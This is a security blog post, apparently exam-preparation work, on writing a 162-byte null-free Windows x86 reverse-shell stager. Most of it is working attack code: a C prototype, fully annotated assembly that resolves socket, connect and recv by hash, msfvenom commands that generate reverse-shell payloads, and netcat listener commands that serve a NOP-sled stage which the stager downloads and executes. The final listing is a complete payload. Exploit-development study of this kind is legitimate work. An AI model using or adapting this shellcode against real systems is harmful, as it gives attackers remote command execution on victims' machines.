Writing Small (Reverse) Shellcode
Credits and prework
As part of my preparation for the Offensive Security Exploit Developer (OSED) exam, I became interested in the concept of writing the smallest possible shellcode to complete a task. Typically for an exploit, that task is to obtain a reverse shell on a remote system.
Rather than trying to reinvent the wheel, I performed some research and found this excellent Writing Small Shellcode paper, written by Dafydd Stuttard in 2005.
I leverage a lot of Dafydd’s work in this post, and I encourage you to read the original paper in full, which “implements a bindshell in 191 bytes of null-free code, and outlines some general ideas for writing small shellcode”.
To try and stay succinct in this blog post, it’s assumed that you have some background knowledge of x86 assembly, x86 calling conventions, staged/stageless shellcode, and the Windows API.
End game
It’s no longer 2005, and things have changed in Windows which make the solution presented in the paper no longer functional. Furthermore, reverse shells are (subjectively) better than bind shells due to the nuisance of Network Address Translation (NAT) and firewalls - so let’s aim to leverage Dafydd’s work to reimplement and recreate a solution by Writing Small (Reverse) Shellcode in 2022.
Let’s start with some requirements and assumptions for our final shellcode:
- Aim to create a smaller solution than presented in the original paper (while still remaining null byte free)
- Create Position Independent Code (PIC) shellcode so our solution can execute from anywhere without specific setup requirements (such as
eaxpointing to the shellcode in the original paper) - Assume
Winsockhas already been initialised (if we are interfacing with the application via a socket, this is a fair assumption) - Results in an interactive reverse shell which works on Windows 10 in an x86 process (and doesn’t need to be backwards compatible)
- Executes from Read-Write-Execute (RWX) memory (I know I just said it’s no longer 2005, but cut me some slack)
- Don’t need to exit cleanly (due to the staging shellcode overwriting itself with the stage, more on this later)
Standalone interactive reverse shellcode requires a number of calls to create and interface with a new process. Instead of creating a standalone solution, let’s ‘cheat’ and instead create a reverse shellcode stager. Our shellcode stager solution will connect back to our system to download and stage the ‘real’ (larger) shellcode (which can be anything).
While we are busy writing our own rules, let’s also assume that traditional smaller solutions such as egg hunters and socket reuse are not feasible.
Meet the players
Before jumping straight into the lower level shellcode, let’s start at a higher level first and define the functions we are ultimately going to need to call and use for our solution.
The socket function from ws2_32.dll “creates a socket that is bound to a specific transport service provider”. For our shellcode, we need to use a socket in order to connect ‘back’ to our host system and kick-off our shellcode staging chain:
SOCKET WSAAPI socket(
[in] int af,
[in] int type,
[in] int protocol
);
For our purposes socket will require an af of 0x2 (AF_INET), a type of 0x1 (SOCK_STREAM) and a protocol of 0x6 (IPPROTO_TCP) for use in a reverse TCP connection. We wont make use of enumerated types in our shellcode, we will rely on the constant values instead (which is what an enum does behind the scenes anyway). After the socket function has executed, and if no error occurs, a socket descriptor will be returned to us in eax.
Once we have a socket descriptor to use, we can next “establish a connection to a specified socket” by using connect:
int WSAAPI connect(
[in] SOCKET s,
[in] const sockaddr *name,
[in] int namelen
);
We already know our socket descriptor from the previous call, however the name parameter is a little more complicated as it makes use of a structure. The sockaddr structure contains the sin_family (we can use 0x2 here again), the sin_port (which is the port we want to connect to) and the in_addr:
short sin_family;
u_short sin_port;
struct in_addr sin_addr;
in_addr is another structure, which defines the IP address to which we want to connect:
struct in_addr {
union {
struct {
u_char s_b1;
u_char s_b2;
u_char s_b3;
u_char s_b4;
} S_un_b;
struct {
u_short s_w1;
u_short s_w2;
} S_un_w;
u_long S_addr;
} S_un;
};
The namelen parameter is supposed to be “the length, in bytes, of the sockaddr structure pointed to by the name parameter”, however this value does not need to be an exact precise value - it just needs to be ‘large enough’.
We can abuse the tolerance of the connect function for this parameter to be more efficient and save space in our final shellcode (i.e., we don’t need to use 0x16 as the namelen value, we can instead just use ‘some’ large existing value - more on this later).
Once a connection has been established with connect, we next need to receive data from the connected socket via recv:
int recv(
[in] SOCKET s,
[out] char *buf,
[in] int len,
[in] int flags
);
In order to use this function, we need to use the socket descriptor (which we know), as well as the buf (which is where our data will be written), the length of the data to receive and a set of flags which influence how the function behaves (we can use 0x0 to specify no flags).
With the functions defined, we can create a high level solution in C which meets the above requirements and uses the defined constants:
#include<winsock2.h>
#pragma comment(lib,"Ws2_32.lib")
int main() {
// initiate Winsock (shellcode assumes this has been done already)
WSADATA stWSA;
WSAStartup(0x0202, &stWSA);
// create the sockaddr_in structure for 127.0.0.1 on port 443
struct sockaddr_in sa;
sa.sin_family = 0x2;
sa.sin_addr.s_addr = inet_addr("127.0.0.1");
sa.sin_port = htons(443);
// create a socket
SOCKET sock = socket(0x2, 0x1, 0x6);
// connect to the 'remote' host
connect(sock, (struct sockaddr*)&sa, sizeof(sa));
// initialise some read, write, execute memory
LPVOID recv_buf = VirtualAlloc(NULL, 1024, 0x3000, 0x40);
// receive data via the socket to the buffer
recv(sock, (char *)recv_buf, 1024, 0);
// execute the data (received and written to the buffer)
__asm {
jmp recv_buf
}
return 1;
}
The above snippet will connect to 127.0.0.1 on port 443 via a TCP connection and receive up to 1024 bytes via the established socket. Once read, the data will be written to a buffer in read, write, execute memory and executed.
The above solution is ‘fine’ and meets a number of our requirements, but the text section containing the executable instructions is almost guaranteed to be more than 191 bytes, which we can verify with dumpbin:
SECTION HEADER #2
.text name
55C6 virtual size
11000 virtual address (00411000 to 004165C5)
5600 size of raw data
400 file pointer to raw data (00000400 to 000059FF)
0 file pointer to relocation table
0 file pointer to line numbers
0 number of relocations
0 number of line numbers
60000020 flags
Code
Execute Read
From a raw shellcode perspective, we also even ‘cheat’ since we include the required DLLs as part of the compilation process (which we can’t do with raw shellcode). In order to achieve this same ‘include process’ with shellcode, we instead need to rely on another function in kernel32.dll.
LoadLibraryA “loads the specified module into the address space of the calling process” and we can use this function to resolve the base address of a DLL (and from the base address, the location of exported functions). LoadLibraryA is accessible via kernel32.dll, and our shellcode can ‘abuse’ the fact that kernel32.dll is loaded into ‘every’ windows process (to skip the cyclic requirement of needing to import kernel32.dll before we can use functions within it):
HMODULE LoadLibraryA(
[in] LPCSTR lpLibFileName
);
In order to use LoadLibraryA, we need to pass the name of the module to load as the lpLibFileName and (if successful) the returned value in eax will be the module base address.
With the functions we are going to need to use defined, let’s take a look at some existing (similar) solutions.
Alternative solutions
So how do we go from the C example above, to (small) reverse shellcode? What does ‘small’ mean in this case anyway?
We can make use of meterpreter as a starting point for the ‘normal’ size of reverse shellcode. The meterpreter solution is robust, but that robustness comes at a cost of size.
The staged version of a reverse shell created with msfvenom is 381 bytes (msfvenom --platform windows -a x86 -p windows/shell/reverse_tcp LHOST=127.0.0.1 LPORT=1234 -e x86/shikata_ga_nai -b "\x00") and the stageless version of a reverse shell is (interestingly?) smaller at 351 bytes (msfvenom --platform windows -a x86 -p windows/shell_reverse_tcp LHOST=192.168.49.83 LPORT=1234 -e x86/shikata_ga_nai -b "\x00").
We also already know Dafydd’s bind shell solution is only 191 bytes, in part due to his clever use of a number of small instructions:
lodsd/lodsbwhich loads thedword/bytepointed to byesiintoeax/al, and incrementsesistosd/stosbwhich saves thedword/byteineax/alat the address pointed to byedi, and incrementsedicdqwhich extendseaxinto a quad-word usingedx(this can be used to setedxto0x0if we know thateaxis less than0x80000000)
So we have the null-byte free robust meterpreter version at 351 bytes, and Dafydd’s (currently non-working on modern Windows) bind shell version at 191 bytes.
In order to create our shellcode (and based on the solutions above) let’s take the following high level approach:
- Resolve shellcode location in memory
- Resolve
kernel32.dllbase address - Resolve
LoadLibraryAfunction address - Resolve
ws2_32.dllbase address (usingLoadLibraryA) - Resolve
socket,connect, andrecvfunction addresses - Use the above functions to load larger shellcode via a reverse connection ‘over’ the currently executing shellcode
- Execute the larger shellcode
The above approach has the follow on advantage of not needing to ‘waste’ space by exiting cleanly (since we are overwriting the stage during execution anyway).
So we have an approach and know the functions we want to use, but how can we find them using shellcode?
Finding function addresses
Comparing meterpreter and Dafydd’s solutions, we can see they both use a similar process (but with different requirements around payload size) to resolve functions by using hashes.
Rather than relying on long and variably sized function names to resolve function address locations (for example using GetProcAddress), we can instead leverage fixed size function hashes to do the same thing.
For example meterpreter calculates hashes for functions via the following algorithm:
- Transform module name to uppercase
- ROR13 the accumulated hash value
- Add the current character value to the result
- Repeat steps 1–3 for each character
For the functions we are interested in, this would result in the following function hash mappings:
0x0726774Cforkernel32.dll!LoadLibraryA0xE0DF0FEAforws2_32.dll!socket0x6174A599forws2_32.dll!connect0x5FC8D902forws2_32.dll!recv
For typical shellcode this hashing process is fine, however for our purpose of creating small shellcode, the hashes are not optimal due to their total length. We don’t want to ‘waste’ 16 bytes for function hashes.
Longer hashes are more dynamic and collision resistant in the generic case, but for our specific case - we only need to be ‘collision resistant enough’. As long as the first hash to be resolved by our algorithm is for the function we care about, it doesn’t matter if we have duplicates (because we can just calculate hashes in order, and stop on the first occurrence).
Another requirement, is for our hashes to be ‘nop like’. To save space, instead of jumping over the hashes in our shellcode, we can instead ‘just execute’ them. We just need to avoid any instructions which influence the stack, jmp/call/ret to another location, or dereference registers (since we don’t know if they will be valid).
Ideally the hashes can be calculated with the exact same key/process, to minimise the total number of bytes in the shellcode required to calculate them, and they will also need to be arranged in the same sequence that they will be called (more on this later).
With these requirements in mind, we can start to identify candidate hashes:
- Take every function name from the DLL you will be resolving functions from
- Perform ‘some’ calculation which results in an 8 bit hash value (which is the smallest feasible ‘collision resistant’ size)
- Ensure the function you want is the first function which resolves to that hash value (hashes will be calculated in order)
- Ensure the hashes are
nop-like when combined in order
In our case, a hash function was identified which met the above requirements by:
- Initialising a starting hash of
0x0 - Iterating over each character of the function and
xoring with a key - Subtracting the value from #1 with the hash
- Stopping the calculation when the current value is the key (since a value
xored with null is itself) - Comparing the calculated hash with the value we are searching for
Unfortunately, it was not possible to identify a hashing function which could follow the above process and resolve the ‘correct’ functions across both kernel32.dll and ws2_32.dll which were nop-like using the same xor key (or or key, or and key). Instead, 2 different xor keys are needed (248 for kernel32.dll and 192 for ws2_32.dll).
Specifically, we end up with the following function hashes:
0xC2forkernel32.dll!LoadLibraryA0x37forws2_32.dll!socket0x96forws2_32.dll!connect0x90forws2_32.dll!recv
These hashes represent a decent space saving approach, but assembly connoisseurs may notice that the above hashes are not nop-like. Let’s fix that in the next section.
Identifying self
We have a broad approach, and we have calculated our hash values - but once the hashes are resolved to their mapped functions, we also need to store those function values somewhere (in order to later use them). A reliable and useful way to do this with our shellcode, is to identify and use the current Extended Instruction Pointer (EIP) value.
In x86 assembly, there isn’t a direct way to identify the value in the EIP register. However, there are still a few hacky ways to do this.
Given our remit, let’s do this with the fewest number of instructions possible by abusing the call instruction. Whenever a call instruction is performed, the address of the ‘next’ instruction is pushed to the stack. Instead of following the ‘standard’ call convention and returning to this address, we can instead pop the value directly off the stack and use that value in our shellcode as the ‘current’ EIP address.
The cleanest way to execute this, is to make a call $+5 which is stack aligned and doesn’t mangle any instructions - however it also contains null bytes which we want to avoid.
We can instead leverage call $+4 which contains no null bytes - and calls 1 byte back from the next instruction. This ‘makes a mess’ since execution will then jump inside the call instruction itself starting at the last byte (which will be 0xff due to the $+4).
To ensure execution doesn’t break due to invalid instructions, we need to ensure the next byte prepended with 0xff is a valid instruction - because after the call, these instructions will also be executed (this is why the LoadLibraryA hash was chosen as 0xc2, since 0xff 0xc2 is a valid nop-like instruction).
With the function hash values and EIP resolution process identified we can finally start writing our shellcode:
shellcode = b"\xe8\xff\xff\xff\xff" # call $+4
shellcode += b"\xc2" # key 248 -> LoadLibraryA \xff\xc2 -> (inc edx)
shellcode += b"\x37" # key 192 -> socket (aaa)
shellcode += b"\x96" # key 192 -> connect (xchg esi, eax)
shellcode += b"\x90" # key 192 -> recv (nop)
Once the above shellcode executes the call $+4, the location in memory of 0xc2 (which is the hash value for LoadLibraryA) will be the first element on the stack. The call $+4 instruction will cause the 0xc2 hash value to be interpreted as a inc edx instruction and the other hash value instructions will have no negative effect on the shellcode (because they are nop-like).
Resolving and storing function addresses
Now we know where we are (and where we want to write), we can start resolving function addresses. As discussed, these function addresses need to be stored somewhere, and we can use the space ‘above’ our shellcode for this (we just need to calculate the location offset to ensure the last write will overwrite the hash value).
The lodsb and stosd instructions will be used to load hash values and store the subsequent resolved addresses - so we set esi and edi to point to the start of the hash values and the start of the address storage location respectively.
Since we know eax is ‘small’ in the x86 code, we can also use cdq to set edx to 0x0 with a single byte instruction:
pop eax # eax = shellcode location
cdq # edx = 0 (eax is less than 0x80000000)
xchg eax, esi # esi = addr of first function hash
lea edi, [esi-0xc] # edi = addr of start writing function address
With the preparation work done, we next need to resolve the base address of kernel32.dll (since we need to make use of LoadLibraryA and we don’t know that function address in memory).
To identify the base address, can walk the Process Environment Block and make an assumption on the location of kernel32.dll in a linked list based on the expected initialisation order of modules on Windows 10 (and the fact that the kernel32.dll DLL is loaded in ‘every’ Windows process). This assumption of load order is risky and not really cross-compatible across different Windows versions (which is one of the reasons why the original bind shellcode no longer functions):
mov ebx, fs:[edx+0x30] # ebx = address of PEB
mov ecx, [ebx+0xc] # ecx = pointer to loader data
mov ecx, [ecx+0x1c] # ecx = first entry in initialisation order list
mov ecx, [ecx] # ecx = second entry in list
mov ecx, [ecx] # ecx = third entry in list (kernel32.dll)
mov ebp, [ecx+0x8] # ebp = base address of kernel32.dll
With the base address of kernel32.dll known, we can start to prepare for the LoadLibraryA function call, by pushing ws2_32 on the stack (including .dll is not needed so we can save some more space), and also setting our hash key for kernel32.dll in dh:
mov dx, 0x3233
push edx
push 0x5f327377
push esp # push ws2_32 on stack
mov dh, 0xf8 # hash key for kernel32.dll (248)
Next we need to loop over the hash resolution function once, to resolve LoadLibraryA, then we can call LoadLibraryA with ws2_32 as the parameter to resolve the base address (and subsequent functions in that library).
The hash resolution function identifies the table of exported functions in the DLL, loops through the function names, and calculates the hashes (using the process defined above). Once calculated, the function compares the hash value of each function with the hash value we are looking to resolve - once a match is found, we can identify the function index and use that index to identify the function’s address in memory.
To behave correctly, the hash resolution function resolution function requires:
dhto contain the appropriatexorkey to resolve the required functionsebpto hold the base address of the library to resolve functions fromesito point to the next hash value to be processededito point to the next location to store the resolved function address
To switch the hash resolution process from kernel32.dll to ws2_32.dll, we can compare the current function hash to find with the known first function hash from ws2_32.dll (in this case 0x37), update the new base address (found from the LoadLibraryA call), update the required xor key (in this case 0xc0), and then perform the same resolution process for socket, connect, and recv:
find_lib_functions:
lodsb # load next hash into al and increment esi
cmp al, 0x37 # hash of socket - trigger loadlibrary(ws2_32)
jne find_functions
xchg eax, ebp # save current hash
call [edi-0x4] # call loadlibrary(ws2_32)
xchg eax, ebp # restore current hash, and update ebp
push edi # save location of addr of accept
mov dh, 0xc0 # hash key for ws_32.dll (192)
find_functions:
pushad # preserve registers
mov eax, [ebp+0x3c] # eax = start of PE header
mov ecx, [ebp + eax + 0x78] # ecx = relative offset of export table
add ecx, ebp # ecx = absolute addr of export table
mov ebx, [ecx + 0x20] # ebx = relative offset of names table
add ebx, ebp # ebx = absolute addr of names table
xor edi, edi # edi will count through the functions
next_function_loop:
inc edi # increment function counter
mov esi, [ebx + edi * 4] # esi = relative offset of current function name
add esi, ebp # esi = absolute addr of current function name
xor dl, dl # reset hash counter
hash_loop:
lodsb # load next char into al and increment esi
xor al, dh # xor character in al with key in dh
sub dl, al # update hash with current char
cmp al, dh # loop until we reach end of string
jne hash_loop
cmp dl, [esp + 0x1c] # compare to the requested hash (saved on stack from pushad)
jnz next_function_loop
# we now have the right function
mov ebx, [ecx + 0x24] # ebx = relative offset of ordinals table
add ebx, ebp # ebx = absolute addr of ordinals table
mov di, [ebx + 2 * edi] # di = ordinal number of matched function
mov ebx, [ecx + 0x1c] # ebx = relative offset of address table
add ebx, ebp # ebx = absolute addr of address table
add ebp, [ebx + 4 * edi] # add to ebp (base addr of module) the relative offset
xchg eax, ebp # move func addr into eax
pop edi # edi is last onto stack in pushad write
stosd # functon addr to [edi] and increment edi
push edi
popad # restore registers
cmp esi, edi # loop until we reach end of last hash
jne find_lib_functions
pop esi # saved location of first ws2_32 function
The listing above is heavily copied from Dafydd’s work with some modifications for a dynamic xor key and I again encourage you to read his paper if the comments in the assembly are unclear.
Calling functions
With the function address resolution process complete, we can finally start calling our functions. Since the ws2_32 addresses are saved in the order they need to be called (due to the order placement of our function hashes), we can load the first value into esi and use lodsd / call eax to load and call each function in order (once the stack has been appropriately prepared for the function call).
The first function we need to call is socket. For this function, we need to prepare the stack with the af, type, and protocol (in the reverse order) in a similar way as was done with the C code above. Since a socket descriptor is returned in eax (and we need to use this in subsequent calls), it is saved in ebp which is a ‘safe’ register in our shellcode:
xor eax, eax # set eax to null
push eax # protocol = 0
inc eax
push eax # type = 1 (SOCK_STREAM)
inc eax
push eax # af = 2 (AF_INET)
lodsd # load next function
call eax # call socket(2, 1, 0)
xchg ebp, eax # save socket
Once socket has been called and the returned descriptor stored in ebp we can prepare to call the connect function. We first need to create the sockaddr structure, by pushing the IP address to which the stage shellcode will connect to download the full shellcode.
The IP address representation in the structure is created by taking each octet of the IP address, converting the decimal representation to hex, and then reversing the order. So for example using an IP address of 127.1.1.1 (which does not include null bytes):
- hex(1) =
0x01 - hex(1) =
0x01 - hex(1) =
0x01 - hex(127) =
0x7f
Would result in the value of 0x0101017f being pushed to the stack. Next, we need to complete the structure layout by specifying the sin_port and sin_family which are short’s.
The sin_port follows a similar process, of taking the hex representation of the port to connect to, and then reversing the endianness. So for example using a port of 6969:
- hex(6969) =
0x1b39
So the sin_port short would be 0x391b. The sin_family is 0x2, however we need to avoid null bytes in our shellcode. What we can do, is use 0xff02 as our sin_family short, and then use xor on the higher 8 bits of the register, to convert the 0xff to 0x00.
Once the structure is created on the stack, we can push the location to the stack as a parameter (since we need a pointer to the structure), and also push the socket descriptor still stored in ebp. As discussed, we don’t need to specify the namelen explicitly. Due to how we setup the stack, we already have a significantly large namelen value on the stack already, and the connect function doesn’t care about that specific value (as long as it’s large enough):
push 0x0101017f # IP:127.1.1.1
mov eax, 0x391bff02 # PORT:6969 + 2 (AF_INET)
xor ah, ah # clear 0xff (null bytes)
push eax
push esp # socket addr struct
push ebp # socket
lodsd # load next function
call eax # call connect(socket handle, socket addr struct, large size)
Lastly, we need to receive data via the socket and execute it. We can use the 0x0 return value in eax for the flags parameter (since 0x0 is returned by the connect function on success). For the next parameter we need another ‘large enough’ receive length value (we can use the current esp value for this).
Next we need to identify where our data will write to (i.e., what will the recv buf value be). Since we already know the location in memory of our shellcode (since we are reading the stored function addresses via lodsd) we can just overwrite our existing stage shellcode (using the known location) rather than identifying a new memory location.
Due to the use of the initial call $+4 instruction, we also need to stack align esi before calling the recv function (otherwise the function will fail) and we will also need to make sure we prepend our second stage shellcode with nop’s (since execution will continue in place after the recv function executes).
After recv is executed, our current staging shellcode will be overwritten by the staged shellcode and execution will continue to the next instruction (which has been loaded and written via recv):
push eax # flags (eax is 0 on success)
push esp # large length
lodsd # load next function
dec esi # align esi for write address
push esi # buffer (write over self)
push ebp # socket
call eax # call recv(socket, buffer, large length, flags)
Enough text, let’s see this in action.
Demo
There are a few steps needed to use and interface with this shellcode.
First, we need to create our staged shellcode (which our stage stub will load and execute). We can reuse the meterpreter payload from above by storing the raw shellcode to an output file:
msfvenom --platform windows -a x86 -p windows/shell_reverse_tcp LHOST=192.168.49.83 LPORT=1234 -e x86/shikata_ga_nai -b "\x00" -f raw > met_reverse.bin
Due to the stage shellcode ‘overwriting itself’ we need to prepend our shellcode with nops (otherwise, we will start execution from the middle of the staged shellcode, which won’t work):
echo -ne \x90\x90\x90\x90\<snip>\x90\x90\x90\x90 | xxd -r -p > nop_prepend.bin
The meterpreter shellcode can then be prepended with the nop sled:
cat met_reverse.bin >> nop_prepend.bin
With the payloads prepared, we next need to setup 2 listeners with netcat. One for the shellcode stage, and one to handle the actual meterpreter reverse shell:
nc -lvp 6969 < nop_prepend.binnc -lvp 1234
After ‘exploiting something’, we can begin executing our stage shellcode. Firstly, we resolve our shellcode location in memory. We can see that before executing the call $+4 instruction the assembly doesn’t look promising with the far return:

However, after executing the call instruction, the short call will ‘update’ the instructions due to the ‘new’ execution point:

We can now execute ‘over’ our nop-like function hashes (which don’t impact the execution flow), pop the location of the hashes into eax, use esi to find kernel32’s base address, load the base address of ws2_32 and locate the functions we are interested in.

Once the functions have been resolved we can start to use them, starting with socket. We can see the call stack for the socket(2, 1, 0) function call, with the socket descriptor (0x114) returned to us in eax after execution:

Next, we setup the stack to call connect(socket handle, socket addr struct, large size). We can see from the stack that the shellcode is using the descriptor from the socket call, the socket addr struct location of 0x0019FC3C and part of the actual structure as the size (esp+8 == 0x0019FC3C):

The structure content is slightly different to the example above with a different internal IP address, however the method to create the value is the same.
Once the call instruction has executed, we can see that the shellcode makes a reverse connection to our netcat listener:

Lastly, we prepare to make the recv(socket, buffer, large length, flags) function call. We again see the familiar socket descriptor, along with the write location (into our current shellcode address in memory) as well as a ‘large enough’ length (based on the value of esp), and null flags on the stack:


Before executing the recv instruction, we can see our stage shellcode executing in memory and reaching the final assembly instruction before null memory:
After execution of the recv call, we read data from the socket and updated the instructions currently executing in memory:

We can now see the purpose of the nop requirement. The nops allow us to continue execution and slide down to the now loaded and staged meterpreter shellcode.

If we continue execution in the debugger, the meterpreter shellcode will now execute and we receive an interactive and complete reverse shell on our netcat listener:
Proposed solution
In total, the proposed solution to this problem (which meets our defined requirements above) is 162 bytes, and a full listing is provided below:
shellcode = b"\xe8\xff\xff\xff\xff" # call $+4
shellcode += b"\xc2" # key 248 -> LoadLibraryA \xff\xc2 -> (inc edx)
shellcode += b"\x37" # key 192 -> socket (aaa)
shellcode += b"\x96" # key 192 -> connect (xchg esi, eax)
shellcode += b"\x90" # key 192 -> recv (nop)
pop eax # eax = shellcode location
cdq # edx = 0 (eax points to is less than 0x80000000)
xchg eax, esi # esi = addr of first function hash
lea edi, [esi-0xc] # edi = addr of start writing function address
mov ebx, fs:[edx+0x30] # ebx = address of PEB
mov ecx, [ebx+0xc] # ecx = pointer to loader data
mov ecx, [ecx+0x1c] # ecx = first entry in initialisation order list
mov ecx, [ecx] # ecx = second entry in list
mov ecx, [ecx] # ecx = third entry in list (kernel32.dll)
mov ebp, [ecx+0x8] # ebp = base address of kernel32.dll
mov dx, 0x3233
push edx
push 0x5f327377
push esp # push ws2_32 on stack
mov dh, 0xf8 # hash key for kernel32.dll (248)
find_lib_functions:
lodsb # load next hash into al and increment esi
cmp al, 0x37 # hash of socket - trigger loadlibrary(ws2_32)
jne find_functions
xchg eax, ebp # save current hash
call [edi-0x4] # call loadlibrary (ws2_32)
xchg eax, ebp # restore current hash, and update ebp
push edi # save location of addr of accept
mov dh, 0xc0 # hash key for ws_32.dll (192)
find_functions:
pushad # preserve registers
mov eax, [ebp+0x3c] # eax = start of PE header
mov ecx, [ebp + eax + 0x78]# ecx = relative offset of export table
add ecx, ebp # ecx = absolute addr of export table
mov ebx, [ecx + 0x20] # ebx = relative offset of names table
add ebx, ebp # ebx = absolute addr of names table
xor edi, edi # edi will count through the functions
next_function_loop:
inc edi # increment function counter
mov esi, [ebx + edi * 4] # esi = relative offset of current function name
add esi, ebp # esi = absolute addr of current function name
xor dl, dl # reset hash counter
hash_loop:
lodsb # load next char into al and increment esi
xor al, dh # xor character in al with key in dh
sub dl, al # update hash with current char
cmp al, dh # loop until we reach end of string
jne hash_loop
cmp dl, [esp + 0x1c] # compare to the requested hash (saved on stack from pushad)
jnz next_function_loop
# we now have the right function
mov ebx, [ecx + 0x24] # ebx = relative offset of ordinals table
add ebx, ebp # ebx = absolute addr of ordinals table
mov di, [ebx + 2 * edi] # di = ordinal number of matched function
mov ebx, [ecx + 0x1c] # ebx = relative offset of address table
add ebx, ebp # ebx = absolute addr of address table
add ebp, [ebx + 4 * edi] # add to ebp (base addr of module) the relative offset
xchg eax, ebp # move func addr into eax
pop edi # edi is last onto stack in pushad write
stosd # functon addr to [edi] and increment edi
push edi
popad # restore registers
cmp esi, edi # loop until we reach end of last hash
jne find_lib_functions
pop esi # saved location of first ws2_32 function
xor eax, eax # set eax to null
push eax # protocol = 0
inc eax
push eax # type = 1 (SOCK_STREAM)
inc eax
push eax # af = 2 (AF_INET)
lodsd # load next function
call eax # call socket(2, 1, 0)
xchg ebp, eax # save socket
push 0x0101017f # IP:127.1.1.1
mov eax, 0x391bff02 # PORT:6969 + 2 (AF_INET)
xor ah, ah # clear 0xff (null bytes)
push eax
push esp # socket addr struct
push ebp # socket
lodsd # load next function
call eax # call connect(socket handle, socket addr struct, large size)
push eax # flags (eax is 0 on success)
push esp # large length
lodsd # load next function
dec esi # align esi for write address
push esi # buffer (write over self)
push ebp # socket
call eax # call recv(socket, buffer, large length, flags)
If you know of any more tips or tricks to make the shellcode even shorter or more efficient, please let me know!